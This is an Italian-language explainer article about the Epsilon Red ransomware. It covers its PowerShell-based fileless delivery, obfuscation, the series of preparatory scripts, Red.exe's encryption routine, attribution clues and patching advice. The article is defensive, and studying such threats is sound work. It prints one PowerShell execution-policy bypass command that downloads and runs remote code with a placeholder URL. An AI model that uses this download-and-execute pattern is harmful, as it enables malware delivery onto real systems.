Che cos’è il ransomware Epsilon Red e sei a rischio?

Hai patchato i tuoi server?

Una nuova minaccia ransomware, nota come Epsilon Red, prende di mira i server basati su Microsoft senza patch nei data center aziendali. Prende il nome da un cattivo dei fumetti Marvel poco conosciuto, Epsilon Red è stato recentemente scoperto da una società di sicurezza informatica nota come Sophos. Dalla sua scoperta, il ransomware ha attaccato numerose organizzazioni in tutto il mondo.

Che cos’è PowerShell?

Secondo Sophos , il malware utilizza una combinazione di programmazione Go e script PowerShell per attaccare gli obiettivi. Le funzionalità di script PowerShell di Epsilon Red gli danno la possibilità di compromettere i server basati su Microsoft. PowerShell di Microsoft è una shell da riga di comando e una piattaforma di programmazione di script basata su .NET Framework.

PowerShell offre funzionalità come la capacità di esecuzione di comandi remoti, l’accesso alle principali API Microsoft, ecc. Tutte queste funzionalità rendono PowerShell utile per gli amministratori di sistema e gli utenti per automatizzare le attività e i processi di gestione del sistema operativo.

Tuttavia, PowerShell può essere utilizzato anche come potente strumento per creare malware. La capacità degli script di accedere agli strumenti di Strumentazione gestione Windows (WMI) di Microsoft lo rende un’opzione interessante per gli aggressori. L’interfaccia di Strumentazione di gestione di Windows consente agli script di PowerShell di essere riconosciuti come intrinsecamente affidabili per un sistema Microsoft. Questa fiducia intrinseca consente di utilizzare gli script PowerShell come copertura efficace per ransomware senza file.

Fornire ransomware senza file con PowerShell

Il ransomware fileless è una forma di software dannoso che viene eseguito tramite piggybacking da software legittimo. Il malware fileless basato su PowerShell utilizza la capacità di PowerShell di caricarsi direttamente nella memoria di un dispositivo. Questa funzionalità aiuta a proteggere il malware all’interno degli script di PowerShell dal rilevamento.

In uno scenario tipico, quando viene eseguito uno script, deve prima essere scritto sul disco di un dispositivo. Ciò consente alle soluzioni di sicurezza degli endpoint di rilevare lo script. Poiché PowerShell è escluso dai processi di esecuzione degli script standard, può ignorare la sicurezza degli endpoint. Inoltre, l’uso di un parametro di bypass negli script di PowerShell consente agli aggressori di sovvertire le restrizioni degli script di rete.

Un esempio di un parametro di bypass di PowerShell è:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString('url'))Come puoi vedere, è relativamente facile progettare i parametri di bypass di PowerShell.

In risposta, Microsoft ha rilasciato patch per affrontare la vulnerabilità dell’esecuzione di malware in remoto associata a PowerShell. Tuttavia, le patch sono efficaci solo quando vengono utilizzate. Molte organizzazioni hanno standard di patching rilassati che lasciano i loro ambienti esposti. Il design di Epsilon Red è quello di capitalizzare su tale esposizione.

L’utilità a doppio taglio di Epsilon Red

Poiché Epsilon Red è più efficace con i server Microsoft senza patch, il software dannoso può essere utilizzato sia come ransomware che come strumento di riconoscimento. Il successo o meno di Epsilon in un ambiente offre a un utente malintenzionato una visione più approfondita delle capacità di sicurezza di un obiettivo.

Se Epsilon riesce ad accedere a Microsoft Exchange Server, un’organizzazione ha dimostrato di non essere conforme alle comuni best practice per la sicurezza delle patch. Per un attaccante, questo può indicare la facilità con cui Epsilon può infiltrarsi nel resto dell’ambiente del bersaglio.

Epsilon Red utilizza tecniche di offuscamento per nascondere il suo carico utile. L’offuscamento rende il codice illeggibile e viene utilizzato nel malware PowerShell per evitare l’elevata leggibilità degli script PowerShell. Con l’offuscamento, i cmdlet alias di PowerShell vengono utilizzati per rendere difficile per il software antivirus identificare gli script dannosi nei log di PowerShell.

Tuttavia, gli script PowerShell offuscati possono essere identificati con l’occhio destro. Un segno comune di un imminente attacco di script PowerShell è la creazione di un oggetto WebClient. Un utente malintenzionato creerà un oggetto WebClient nel codice PowerShell per stabilire una connessione esterna a un URL remoto che contiene codice dannoso.

Se un’organizzazione può essere violata a causa di patch rilassate, le probabilità che disponga di una protezione di sicurezza sufficiente in grado di rilevare script PowerShell offuscati si riducono. Al contrario, se Epsilon Red non riesce a infiltrarsi in un server, ciò indica a un utente malintenzionato che la rete di un obiettivo potrebbe essere in grado di deoffuscare rapidamente il malware PowerShell, rendendo l’attacco meno prezioso.

Infiltrazione nella rete di Epsilon Red



La funzionalità di Epsilon Red è semplice. Il software utilizza una serie di script Powershell per infiltrarsi nei server. Questi script PowerShell sono numerati da 1.ps1 a 12.ps1. Il design di ogni script PowerShell consiste nel preparare un server di destinazione per il payload finale.

Tutti gli script PowerShell in Epsilon Red hanno uno scopo personalizzato. Uno degli script PowerShell in Epsilon Red è progettato per aggirare le regole del firewall di rete di una destinazione. Un altro della serie è progettato per disinstallare il software antivirus di un bersaglio.

Come puoi immaginare, questi script funzionano all’unisono per garantire che quando il carico utile viene consegnato, un obiettivo non sarà in grado di interrompere rapidamente la sua progressione.

Consegna del carico utile

Quando gli script PowerShell di Epsilon hanno spianato la strada al suo payload finale, viene consegnato come estensione, Red.exe. Una volta che si è infiltrato in un server, Red.exe esegue la scansione dei file del server e crea un elenco dei percorsi delle directory per ogni file che rileva. Dopo la creazione dell’elenco, i processi figlio vengono generati dal file malware padre per ogni percorso di directory nell’elenco. Quindi, ogni file figlio del ransomware crittografa un percorso di directory dal file di elenco.

Una volta che tutti i percorsi delle directory nell’elenco di Epsilon sono stati crittografati, viene lasciato un file .txt per notificare un obiettivo e indicare le richieste dell’attaccante. Inoltre, tutti i nodi di rete accessibili collegati al server compromesso vengono quindi infiltrati e la portata del malware nella rete può avanzare.

Chi c’è dietro Epsilon Red?

L’identità degli aggressori che utilizzano Epsilon Red è ancora sconosciuta. Ma alcuni indizi suggeriscono le origini degli aggressori. Il primo indizio è il nome del malware. Epsilon Red è un cattivo degli X-Men con una storia di origine russa.

Il secondo indizio è nella nota di riscatto del file .txt lasciata dal codice. È simile alla nota lasciata da una banda di ransomware nota come REvil. Tuttavia, questa somiglianza non indica che gli aggressori siano membri della banda. REvil gestisce un’operazione RaaS (Ransomware as a service) in cui gli affiliati pagano REvil per l’accesso al suo malware.

Proteggersi da Epsilon Red

Finora, Epsilon Red si è infiltrata con successo nei server senza patch. Ciò significa che una delle migliori difese contro Epsilon Red e malware ransomware simili è garantire che il tuo ambiente sia gestito correttamente. Inoltre, disporre di una soluzione di sicurezza in grado di deoffuscare rapidamente gli script PowerShell sarà un’aggiunta vantaggiosa al proprio ambiente.